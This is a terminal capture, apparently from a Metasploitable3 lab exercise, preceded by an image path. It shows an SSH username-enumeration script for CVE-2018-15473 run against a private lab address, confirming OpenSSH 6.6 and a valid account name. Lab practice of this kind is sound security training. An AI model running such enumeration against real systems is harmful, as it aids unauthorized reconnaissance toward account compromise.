 ┌──(espartaco㉿Tracia)-[~/Documents/Metaexploitable3/Ubuntu/cve-2018-15473]
└─$ ./ssh-username-enum.py -u han_solo 10.0.2.15
[+] OpenSSH version 6.6 found
[+] han_solo found!